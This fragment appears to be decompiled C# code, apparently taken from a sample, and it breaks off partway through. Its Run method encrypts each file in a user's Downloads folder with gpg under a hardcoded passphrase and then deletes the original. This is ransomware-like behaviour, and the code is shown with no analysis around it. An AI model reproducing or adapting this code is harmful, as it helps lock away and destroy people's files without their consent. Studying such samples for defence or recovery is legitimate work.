 // chk2.Class1
using ...
public class Class1
{
public void Run()
{
string text = "aRd5T430bP2wx810";
try
{
string[] files = Directory.GetFiles("/home/user/Downloads");
foreach (string text2 in files)
{
Console.WriteLine(text2);
if (!text2.EndsWith(".gpg"))
{
Process process = new Process();
process.StartInfo.FileName = "gpg";
process.StartInfo.Arguments = "--passphrase \"" + text + "\" --batch --quiet --yes -c " + text2;
process.StartInfo.UseShellExecute = false;
process.StartInfo.RedirectStandardOutput = true;
process.Start();
string value = process.StandardOutput.ReadToEnd();
process.WaitForExit();
Console.WriteLine(value);
File.Delete(text2);
}